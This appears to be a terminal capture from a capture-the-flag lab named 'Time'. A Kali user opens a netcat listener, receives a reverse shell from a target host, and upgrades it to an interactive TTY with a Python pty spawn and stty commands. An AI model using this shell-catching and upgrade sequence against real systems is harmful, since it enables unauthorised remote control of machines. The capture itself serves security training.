 ┌─[kali@kali]─[~/Desktop/UhcLabs/Time]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.24.204: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.24.204] 51142
bash: no job control in this shell
bash-4.2$ whereis python
whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/bin/python2.7-config /usr/bin/python3.7 /usr/bin/python3.7m /usr/lib/python2.7 /usr/lib/python3.7
ython3.7m /usr/share/man/man1/python.1.gz
bash-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Time]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
bash-4.2$ export TERM=xterm
bash-4.2$